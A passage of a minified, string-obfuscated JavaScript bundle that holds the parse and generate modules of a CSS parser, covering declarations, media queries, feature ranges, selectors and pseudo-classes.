strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2610),s=[];function a(){const t=r,e=this[t(3609)];return this[t(2837)](o.zG),{type:t(2610),loc:this[t(3361)](e,this[t(3609)])}}function c(){const t=r;this[t(278)](o.zG,t(2077))}},1585:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1524),s=[];function a(){const t=r,e=this[t(3609)];return this[t(2837)](o.lh),{type:t(1524),loc:this[t(3361)](e,this[t(3609)])}}function c(){const t=r;this[t(278)](o.lh,t(1543))}},1052:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3182),a={name:String};function c(){const t=r;return this[t(658)](i),{type:t(3182),loc:this[t(3361)](this[t(3609)]-1,this[t(1306)]),name:this[t(2094)](o.Vy)}}function l(t){const e=r;this[e(278)](o._i,"."),this[e(278)](o.Vy,t[e(3248)])}},2347:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1301),u={name:String};function d(){const t=r,e=this[t(3609)];let n;switch(this[t(1942)]){case o.M$:n=" ";break;case o._i:switch(this[t(3539)](this[t(3609)])){case a:case i:case c:this[t(1807)]();break;case s:this[t(1807)](),this[t(745)](t(711)),this[t(658)](s);break;default:this[t(1814)](t(3936))}n=this[t(562)](e)}return{type:t(1301),loc:this[t(3361)](e,this[t(3609)]),name:n}}function h(t){const e=r;this[e(524)](t[e(3248)])}},4916:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3137),c={value:String};function l(){const t=r,e=this[t(3609)];let n=this[t(1306)];return this[t(2837)](o.Mw),n-e+2>=2&&this[t(3539)](n-2)===i&&this[t(3539)](n-1)===s&&(n-=2),{type:t(3137),loc:this[t(3361)](e,this[t(3609)]),value:this[t(3452)](e+2,n)}}function u(t){const e=r;this[e(278)](o.Mw,"/*"+t[e(1509)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(3838),a={kind:String,children:[[r(1764),r(1905),r(2713),r(3626),r(760)]]};function c(t){const e=r;return this[e(3651)](1)===o.Vy&&i[e(1349)](this[e(3651)](2))?this[e(1905)](t):this[e(3626)](t)}const l={media:c,container:c,supports(){return this[r(760)]()}};function u(t=r(1152)){const e=r,n=this[e(3107)]();t:for(;!this[e(633)];)switch(this[e(1942)]){case o.Mw:case o.M$:this[e(1807)]();continue;case o.Vy:n[e(1987)](this[e(1764)]());break;case o.AJ:{let r=this[e(1415)]((()=>l[t][e(2536)](this,t)),(()=>null));r||(r=this[e(1415)]((()=>{const n=e;this[n(2837)](o.AJ);const r=this[n(3838)](t);return this[n(2837)](o.no),r}),(()=>this[e(2382)](t)))),n[e(1987)](r);break}case o.zt:{let r=this[e(1415)]((()=>this[e(2713)](t)),(()=>null));r||(r=this[e(2382)](t)),n[e(1987)](r);break}default:break t}return n[e(3101)]&&this[e(1814)](e(1716)),{type:e(3838),loc:this[e(3562)](n),kind:t,children:n}}function d(t){const e=r;t[e(1449)][e(3647)]((t=>{const n=e;n(3838)===t[n(3826)]?(this[n(278)](o.AJ,"("),this[n(895)](t),this[n(278)](o.no,")")):this[n(895)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2q;return this[t(2449)](this[t(2583)],!0)}function m(){const t=a2q;return this[t(2449)](this[t(2583)],!1)}function p(){const t=a2q,e=this[t(841)],n=this[t(2997)]();return t(2449)!==n[t(3826)]&&!1===this[t(633)]&&this[t(1942)]!==i.Qq&&!1===this[t(1824)](s)&&!1===this[t(3644)](e)&&this[t(1814)](),n}const g=r(1981),w=r(3738),b={important:[Boolean,String],property:String,value:[r(2997),r(2449)]};function y(){const t=r,e=this[t(3609)],n=this[t(841)],a=x[t(2536)](this),c=(0,o.vs)(a),l=c?this[t(3108)]:this[t(2237)],u=c?m:f;let d,h=!1;this[t(3421)](),this[t(2837)](i.Qx);const g=this[t(841)];if(c||this[t(3421)](),d=l?this[t(1415)](p,u):u[t(2536)](this,this[t(841)]),c&&t(2997)===d[t(3826)]&&d[t(1449)][t(3101)])for(let e=g-this[t(841)];e<=0;e++)if(this[t(744)](e)===i.M$){d[t(1449)][t(374)]({type:t(2064),loc:null,value:" "});break}return this[t(1824)](s)&&(h=A[t(2536)](this),this[t(3421)]()),!1===this[t(633)]&&this[t(1942)]!==i.Qq&&!1===this[t(3644)](n)&&this[t(1814)](),{type:t(1981),loc:this[t(3361)](e,this[t(3609)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(278)](i.Vy,t[e(3463)]),this[e(278)](i.Qx,":"),this[e(895)](t[e(1509)]),t[e(482)]&&(this[e(278)](i._i,"!"),this[e(278)](i.Vy,!0===t[e(482)]?e(482):t[e(482)]))}function x(){const t=r,e=this[t(3609)];if(this[t(1942)]===i._i)switch(this[t(3539)](this[t(3609)])){case u:case c:case d:case a:case l:this[t(1807)]();break;case h:this[t(1807)](),this[t(1824)](h)&&this[t(1807)]()}return this[t(1942)]===i.Vw?this[t(2837)](i.Vw):this[t(2837)](i.Vy),this[t(562)](e)}function A(){const t=r;this[t(2837)](i._i),this[t(3421)]();const e=this[t(2094)](i.Vy);return t(482)===e||e}},513:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2q;return this[t(2449)](this[t(805)],!0)}const a=r(1527),c={children:[[r(1981),r(859),r(1688)]]};function l(){const t=r,e=this[t(3107)]();for(;!this[t(633)];)switch(this[t(1942)]){case o.M$:case o.Mw:case o.Qq:this[t(1807)]();break;case o.zu:e[t(1987)](this[t(1415)](this[t(859)][t(2600)](this,!0),s));break;default:this[t(1824)](i)?e[t(1987)](this[t(1415)](this[t(1688)],s)):e[t(1987)](this[t(1415)](this[t(1981)],s))}return{type:t(1527),loc:this[t(3562)](e),children:e}}function u(t){const e=r;this[e(1449)](t,(t=>{const n=e;n(1981)===t[n(3826)]&&this[n(278)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2663),s={value:String,unit:String};function a(){const t=r,e=this[t(3609)],n=this[t(3761)](o.fg);return{type:t(2663),loc:this[t(3361)](e,this[t(3609)]),value:n,unit:this[t(3452)](e+n[t(2074)],this[t(3609)])}}function c(t){const e=r;this[e(278)](o.fg,t[e(1509)]+t[e(1660)])}},3723:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1905),a={kind:String,name:String,value:[r(1764),r(3830),r(2663),r(685),r(3005),null]};function c(t){const e=r,n=this[e(3609)];let s,a=null;if(this[e(2837)](o.AJ),this[e(3421)](),s=this[e(2094)](o.Vy),this[e(3421)](),this[e(1942)]!==o.no){switch(this[e(2837)](o.Qx),this[e(3421)](),this[e(1942)]){case o.wN:a=this[e(1228)](1)===o._i?this[e(685)]():this[e(3830)]();break;case o.fg:a=this[e(2663)]();break;case o.Vy:a=this[e(1764)]();break;case o.zt:a=this[e(1415)]((()=>{const t=e,n=this[t(3005)](this[t(1530)],this[t(607)][t(2997)]);return this[t(3421)](),this[t(1824)](i)&&this[t(1814)](),n}),(()=>this[e(685)]()));break;default:this[e(1814)](e(3485))}this[e(3421)]()}return this[e(633)]||this[e(2837)](o.no),{type:e(1905),loc:this[e(3361)](n,this[e(3609)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(278)](o.AJ,"("),this[e(278)](o.Vy,t[e(3248)]),null!==t[e(1509)]&&(this[e(278)](o.Qx,":"),this[e(895)](t[e(1509)])),this[e(278)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2713),s={kind:String,feature:String,value:[r(1981),r(2063)]};function a(t,e){const n=r,o=(this[n(2866)][t]||{})[e];return n(3512)!=typeof o&&this[n(1814)](n(1526)+e+"()"),o}function c(t=r(3930)){const e=r,n=this[e(3609)],i=this[e(3804)](),s=a[e(2536)](this,t,i[e(2931)]());this[e(3421)]();const c=this[e(1415)]((()=>{const t=e,n=this[t(841)],r=s[t(2536)](this);return!1===this[t(633)]&&!1===this[t(3644)](n)&&this[t(1814)](),r}),(()=>this[e(2449)](null,!1)));return this[e(633)]||this[e(2837)](o.no),{type:e(2713),loc:this[e(3361)](n,this[e(3609)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(278)](o.zt,t[e(2803)]+"("),this[e(895)](t[e(1509)]),this[e(278)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3626),u={kind:String,left:[r(1764),r(3830),r(2663),r(685),r(3005)],leftComparison:String,middle:[r(1764),r(3830),r(2663),r(685),r(3005)],rightComparison:[String,null],right:[r(1764),r(3830),r(2663),r(685),r(3005),null]};function d(){const t=r;switch(this[t(3421)](),this[t(1942)]){case o.wN:return this[t(1824)](i,this[t(3751)](1))?this[t(685)]():this[t(3830)]();case o.fg:return this[t(2663)]();case o.Vy:return this[t(1764)]();case o.zt:return this[t(1415)]((()=>{const e=t,n=this[e(3005)](this[e(1530)],this[e(607)][e(2997)]);return this[e(3421)](),this[e(1824)](i)&&this[e(1814)](),n}),(()=>this[t(685)]()));default:this[t(1814)](t(3485))}}function h(t){const e=r;if(this[e(3421)](),this[e(1824)](s)||this[e(1824)](c)){const t=this[e(2268)][this[e(3609)]];return this[e(1807)](),this[e(1824)](a)?(this[e(1807)](),t+"="):t}if(this[e(1824)](a))return"=";this[e(1814)](e(659)+(t?e(3879):"")+e(1667))}function f(t=r(3930)){const e=r,n=this[e(3609)];this[e(3421)](),this[e(2837)](o.AJ);const i=d[e(2536)](this),s=h[e(2536)](this,e(1764)===i[e(3826)]),a=d[e(2536)](this);let c=null,l=null;return this[e(1228)](0)!==o.no&&(c=h[e(2536)](this),l=d[e(2536)](this)),this[e(3421)](),this[e(2837)](o.no),{type:e(3626),loc:this[e(3361)](n,this[e(3609)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(278)](o.AJ,"("),this[e(895)](t[e(1651)]),this[e(524)](t[e(648)]),this[e(895)](t[e(960)]),t[e(958)]&&(this[e(524)](t[e(571)]),this[e(895)](t[e(958)])),this[e(278)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3005),s=r(3512),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3609)],s=this[n(3804)](),a=s[n(2931)]();let c;return c=e[n(3227)](a)?e[a][n(2536)](this,e):t[n(2536)](this,e),this[n(633)]||this[n(2837)](o.no),{type:n(3005),loc:this[n(3361)](i,this[n(3609)]),name:s,children:c}}function l(t){const e=r;this[e(278)](o.zt,t[e(3248)]+"("),this[e(1449)](t),this[e(278)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2382),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3609)];let i=null;this[e(1942)]===o.zt?i=this[e(3804)]():this[e(2837)](o.AJ);const s=this[e(1415)]((()=>{const t=e,n=this[t(841)],r=this[t(1530)](this[t(607)][t(2997)]);return!1===this[t(633)]&&!1===this[t(3644)](n)&&this[t(1814)](),r}),(()=>this[e(1290)](this[e(2449)](null,!1))));return this[e(633)]||this[e(2837)](o.no),{type:e(2382),loc:this[e(3361)](n,this[e(3609)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(3512)]?this[e(278)](o.zt,t[e(3512)]+"("):this[e(278)](o.AJ,"("),this[e(1449)](t),this[e(278)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2714),s=r(2174),a={value:String};function c(){const t=r,e=this[t(3609)];return this[t(2837)](o.Vw),{type:t(2174),loc:this[t(3361)](e,this[t(3609)]),value:this[t(562)](e+1)}}function l(t){const e=r;this[e(278)](o.Vw,"#"+t[e(1509)])}},7905:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2246),s={name:String};function a(){const t=r,e=this[t(3609)];return this[t(2837)](o.Vw),{type:t(2246),loc:this[t(3361)](e,this[t(3609)]),name:this[t(562)](e+1)}}function c(t){const e=r;this[e(278)](o._i,"#"+t[e(3248)])}},8586:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1764),s={name:String};function a(){const t=r;return{type:t(1764),loc:this[t(3361)](this[t(3609)],this[t(1306)]),name:this[t(2094)](o.Vy)}}function c(t){const e=r;this[e(278)](o.Vy,t[e(3248)])}},5204:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2003),a={name:String};function c(){const t=r;let e=this[t(3609)],n=this[t(2094)](o.Vy);for(;this[t(1824)](i);)this[t(2837)](o._i),n+="."+this[t(2094)](o.Vy);return{type:t(2003),loc:this[t(3361)](e,this[t(3609)]),name:n}}function l(t){const e=r;this[e(524)](t[e(3248)])}},4476:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3518),s={children:[[r(2003)]]};function a(){const t=r,e=this[t(3107)]();for(this[t(3421)]();!this[t(633)]&&(e[t(1987)](this[t(2003)]()),this[t(3651)](0)===o.A9);)this[t(3421)](),this[t(1807)](),this[t(3421)]();return{type:t(3518),loc:this[t(3562)](e),children:e}}function c(t){const e=r;this[e(1449)](t,(()=>this[e(278)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(814),s={modifier:[String,null],mediaType:[String,null],condition:[r(3838),null]};function a(){const t=r,e=this[t(3609)];let n=null,i=null,s=null;if(this[t(3421)](),this[t(1942)]===o.Vy&&this[t(3651)](1)!==o.AJ){const e=this[t(2094)](o.Vy),r=e[t(2931)]();switch(t(1676)===r||t(1055)===r?(this[t(3421)](),n=r,i=this[t(2094)](o.Vy)):i=e,this[t(3651)](0)){case o.Vy:this[t(3421)](),this[t(745)](t(2383)),s=this[t(3838)](t(1152));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(1814)](t(288))}}else switch(this[t(1942)]){case o.Vy:case o.AJ:case o.zt:s=this[t(3838)](t(1152));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(1814)](t(288))}return{type:t(814),loc:this[t(3361)](e,this[t(3609)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1192)]?(t[e(1437)]&&this[e(278)](o.Vy,t[e(1437)]),this[e(278)](o.Vy,t[e(1192)]),t[e(3919)]&&(this[e(278)](o.Vy,e(2383)),this[e(895)](t[e(3919)]))):t[e(3919)]&&this[e(895)](t[e(3919)])}},4037:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1453),s={children:[[r(814)]]};function a(){const t=r,e=this[t(3107)]();for(this[t(3421)]();!this[t(633)]&&(e[t(1987)](this[t(814)]()),this[t(1942)]===o.A9);)this[t(1807)]();return{type:t(1453),loc:this[t(3562)](e),children:e}}function c(t){const e=r;this[e(1449)](t,(()=>this[e(278)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(1163),a={};function c(){const t=r,e=this[t(3609)];return this[t(658)](i),{type:t(1163),loc:this[t(3361)](e,this[t(3609)])}}function l(){this[r(278)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1393),s={nth:[r(2899),r(1764)],selector:[r(2734),null]};function a(){const t=r;this[t(3421)]();const e=this[t(3609)];let n,o=e,i=null;return n=this[t(1310)](0,t(1931))||this[t(1310)](0,t(2816))?this[t(1764)]():this[t(2899)](),o=this[t(3609)],this[t(3421)](),this[t(1310)](0,"of")&&(this[t(1807)](),i=this[t(2734)](),o=this[t(3609)]),{type:t(1393),loc:this[t(3361)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(895)](t[e(279)]),null!==t[e(2955)]&&(this[e(278)](o.Vy,"of"),this[e(895)](t[e(2955)]))}},1740:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3830),s={value:String};function a(){const t=r;return{type:t(3830),loc:this[t(3361)](this[t(3609)],this[t(1306)]),value:this[t(2094)](o.wN)}}function c(t){const e=r;this[e(278)](o.wN,t[e(1509)])}},5509:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3517),i={value:String};function s(){const t=r,e=this[t(3609)];return this[t(1807)](),{type:t(3517),loc:this[t(3361)](e,this[t(3609)]),value:this[t(562)](e)}}function a(t){const e=r;this[e(524)](t[e(1509)])}},7345:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(540),s={children:[[]]};function a(t,e){const n=r,i=this[n(3609)];let s=null;return this[n(2837)](o.AJ),s=t[n(2536)](this,e),this[n(633)]||this[n(2837)](o.no),{type:n(540),loc:this[n(3361)](i,this[n(3609)]),children:s}}function c(t){const e=r;this[e(278)](o.AJ,"("),this[e(1449)](t),this[e(278)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3815),s={value:String};function a(){const t=r;return{type:t(3815),loc:this[t(3361)](this[t(3609)],this[t(1306)]),value:this[t(3761)](o.Ne)}}function c(t){const e=r;this[e(278)](o.Ne,t[e(1509)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1965),s=r(3512),a={name:String,children:[[r(2449)],null]};function c(){const t=r,e=this[t(3609)];let n,i,s=null;return this[t(2837)](o.Qx),this[t(1942)]===o.zt?(n=this[t(3804)](),i=n[t(2931)](),this[t(1228)](0)==o.no?s=this[t(3107)]():hasOwnProperty[t(2536)](this[t(2205)],i)?(this[t(3421)](),s=this[t(2205)][i][t(2536)](this),this[t(3421)]()):(s=this[t(3107)](),s[t(1987)](this[t(2449)](null,!1))),this[t(2837)](o.no)):n=this[t(2094)](o.Vy),{type:t(1965),loc:this[t(3361)](e,this[t(3609)]),name:n,children:s}}function l(t){const e=r;this[e(278)](o.Qx,":"),null===t[e(1449)]?this[e(278)](o.Vy,t[e(3248)]):(this[e(278)](o.zt,t[e(3248)]+"("),this[e(1449)](t),this[e(278)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2014),s=r(3512),a={name:String,children:[[r(2449)],null]};function c(){const t=r,e=this[t(3609)];let n,i,s=null;return this[t(2837)](o.Qx),this[t(2837)](o.Qx),this[t(1942)]===o.zt?(n=this[t(3804)](),i=n[t(2931)](),this[t(1228)](0)==o.no?s=this[t(3107)]():hasOwnProperty[t(2536)](this[t(2205)],i)?(this[t(3421)](),s=this[t(2205)][i][t(2536)](this),this[t(3421)]()):(s=this[t(3107)](),s[t(1987)](this[t(2449)](null,!1))),this[t(2837)](o.no)):n=this[t(2094)](o.Vy),{type:t(2014),loc:this[t(3361)](e,this[t(3609)]),name:n,children:s}}function l(t){const e=r;this[e(278)](o.Qx,":"),this[e(278)](o.Qx,":"),null===t[e(1449)]?this[e(278)](o.Vy,t[e(3248)]):(this[e(278)](o.zt,t[e(3248)]+"("),this[e(1449)](t),this[e(278)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2q;switch(this[t(3421)](),this[t(1942)]){case o.wN:return this[t(3830)]();case o.zt:return this[t(3005)](this[t(1530)],this[t(607)][t(2997)]);default:this[t(1814)](t(1280))}}const a=r(685),c={left:[r(3830),r(3005)],right:[r(3830),r(3005),null]};function l(){const t=r,e=this[t(3609)],n=s[t(2536)](this);let o=null;return this[t(3421)](),this[t(1824)](i)&&(this[t(658)](i),o=s[t(2536)](this)),{type:t(685),loc:this[t(3361)](e,this[t(3609)]),left:n,right:o}}function u(t){const e=r;this[e(895)](t[e(1651)]),this[e(278)](o._i,"/"),t[e(958)]?this[e(895)](t[e(958)]):this[e(895)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2q;return this[t(841)]>0&&this[t(744)](-1)===o.M$?this[t(841)]>1?this[t(998)](this[t(841)]-1):this[t(3825)]:this[t(3609)]}const s=r(2449),a={value:String};function c(t,e){const n=r,o=this[n(998)](this[n(841)]);let s;return this[n(3070)](this[n(841)],t||this[n(1358)]),s=e&&this[n(3609)]>o?i[n(2536)](this):this[n(3609)],{type:n(2449),loc:this[n(3361)](o,s),value:this[n(3452)](o,s)}}function l(t){const e=r;this[e(524)](t[e(1509)])}},8659:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2q;return this[t(2449)](this[t(1580)],!0)}function s(){const t=a2q,e=this[t(2734)]();return t(2449)!==e[t(3826)]&&!1===this[t(633)]&&this[t(1942)]!==o.X6&&this[t(1814)](),e}const a=r(1688),c=r(858),l={prelude:[r(2734),r(2449)],block:[r(3511)]};function u(){const t=r,e=this[t(841)],n=this[t(3609)];let o,a;return o=this[t(962)]?this[t(1415)](s,i):i[t(2536)](this,e),a=this[t(3511)](!0),{type:t(1688),loc:this[t(3361)](n,this[t(3609)]),prelude:o,block:a}}function d(t){const e=r;this[e(895)](t[e(587)]),this[e(895)](t[e(360)])}},9689:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3660),s={root:[r(2734),r(2449),null],limit:[r(2734),r(2449),null]};function a(){const t=r;let e=null,n=null;this[t(3421)]();const i=this[t(3609)];return this[t(1942)]===o.AJ&&(this[t(1807)](),this[t(3421)](),e=this[t(1415)](this[t(2734)],(()=>this[t(2449)](!1,!0))),this[t(3421)](),this[t(2837)](o.no)),this[t(1228)](0)===o.Vy&&(this[t(3421)](),this[t(745)]("to"),this[t(3421)](),this[t(2837)](o.AJ),this[t(3421)](),n=this[t(1415)](this[t(2734)],(()=>this[t(2449)](!1,!0))),this[t(3421)](),this[t(2837)](o.no)),{type:t(3660),loc:this[t(3361)](i,this[t(3609)]),root:e,limit:n}}function c(t){const e=r;t[e(1510)]&&(this[e(278)](o.AJ,"("),this[e(895)](t[e(1510)]),this[e(278)](o.no,")")),t[e(2872)]&&(this[e(278)](o.Vy,"to"),this[e(278)](o.AJ,"("),this[e(895)](t[e(2872)]),this[e(278)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2063),i={children:[[r(1077),r(2246),r(3182),r(2782),r(1965),r(2014),r(1301)]]};function s(){const t=r,e=this[t(1530)](this[t(607)][t(2063)]);return null===this[t(2385)](e)&&this[t(1814)](t(1141)),{type:t(2063),loc:this[t(3562)](e),children:e}}function a(t){this[r(1449)](t)}},5028:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2734),s=r(2955),a={children:[[r(2063),r(2449)]]};function c(){const t=r,e=this[t(3107)]();for(;!this[t(633)]&&(e[t(1987)](this[t(2063)]()),this[t(1942)]===o.A9);)this[t(1807)]();return{type:t(2734),loc:this[t(3562)](e),children:e}}function l(t){const e=r;this[e(1449)](t,(()=>this[e(278)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(1908),a={value:String};function c(){const t=r;return{type:t(1908),loc:this[t(3361)](this[t(3609)],this[t(1306)]),value:(0,i.D)(this[t(2094)](o.Qf))}}function l(t){const e=r;this[e(278)](o.Qf,(0,i.l)(t[e(1509)]))}},5853:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2q(2449)](null,!1)}const a=r(3114),c=r(2158),l={children:[[r(3137),r(1524),r(2610),r(859),r(1688),r(2449)]]};function u(){const t=r,e=this[t(3609)],n=this[t(3107)]();let a;for(;!this[t(633)];){switch(this[t(1942)]){case o.M$:this[t(1807)]();continue;case o.Mw:if(this[t(3539)](this[t(3609)]+2)!==i){this[t(1807)]();continue}a=this[t(3137)]();break;case o.lh:a=this[t(1524)]();break;case o.zG:a=this[t(2610)]();break;case o.zu:a=this[t(1415)](this[t(859)],s);break;default:a=this[t(1415)](this[t(1688)],s)}n[t(1987)](a)}return{type:t(3114),loc:this[t(3361)](e,this[t(3609)]),children:n}}function d(t){this[r(1449)](t)}},2105:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(760),s={declaration:r(1981)};function a(){const t=r,e=this[t(3609)];this[t(2837)](o.AJ),this[t(3421)]();const n=this[t(1981)]();return this[t(633)]||this[t(2837)](o.no),{type:t(760),loc:this[t(3361)](e,this[t(3609)]),declaration:n}}function c(t){const e=r;this[e(278)](o.AJ,"("),this[e(895)](t[e(3738)]),this[e(278)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2q;this[t(1942)]!==o.Vy&&!1===this[t(1824)](i)&&this[t(1814)](t(1420)),this[t(1807)]()}const c=r(1077),l={name:String};function u(){const t=r,e=this[t(3609)];return this[t(1824)](s)?(this[t(1807)](),a[t(2536)](this)):(a[t(2536)](this),this[t(1824)](s)&&(this[t(1807)](),a[t(2536)](this))),{type:t(1077),loc:this[t(3361)](e,this[t(3609)]),name:this[t(562)](e)}}function d(t){const e=r;this[e(524)](t[e(3248)])}},3965:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2q;let r=0;for(let i=this[n(3609)]+t;i<this[n(1306)];i++){const a=this[n(3539)](i);if(a===s&&e&&0!==r)return c[n(2536)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(1814)](e&&0!==r?n(664)+(r<6?n(797):"")+n(3502):n(r<6?1585:2908),i),++r>6&&this[n(1814)](n(2593),i)}return this[n(1807)](),r}function l(t){const e=a2q;let n=0;for(;this[e(1824)](a);)++n>t&&this[e(1814)](e(2478)),this[e(1807)]()}function u(t){const e=a2q;this[e(3539)](this[e(3609)])!==t&&this[e(1814)](e(t===i?1377:664)+e(3502))}function d(){const t=a2q;let e=0;switch(this[t(1942)]){case o.wN:if(e=c[t(2536)](this,1,!0),this[t(1824)](a)){l[t(2536)](this,6-e);break}if(this[t(1942)]===o.fg||this[t(1942)]===o.wN){u[t(2536)](this,s),c[t(2536)](this,1,!1);break}break;case 